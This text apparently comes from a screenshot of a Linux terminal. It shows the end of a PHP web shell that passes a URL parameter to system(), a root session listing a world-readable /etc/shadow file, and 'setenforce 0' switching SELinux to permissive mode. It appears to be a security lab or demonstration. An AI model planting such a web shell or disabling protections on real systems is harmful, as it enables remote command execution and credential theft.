 Applications
(0:15, 88%)
Sun 19 Mar 13:31:54
root@localhost:~
system($_GET["cmd"]);
}
?>
</pre>
</body>
</html>
localhost ~ # ls -al /etc/shadow
-rw-r--r--. 1 root root 561 Mar 19 03:58 /etc/shadow
localhost ~ #
localhost ~ #
localhost ~ #
localhost ~ #
localhost ~ #
localhost ~ #
localhost ~ # setenforce 0
localhost ~ # sestatus
SELinux status: enabled
SELinuxfs mount: /sys/fs/selinux
SELinux root directory: /etc/selinux
Loaded policy name: strict
Current mode: permissive
Mode from config file: enforcing
Policy MLS status: disabled
Policy deny_unknown status: denied
Max kernel policy version: 30
localhost ~ # ls
root@localhost:~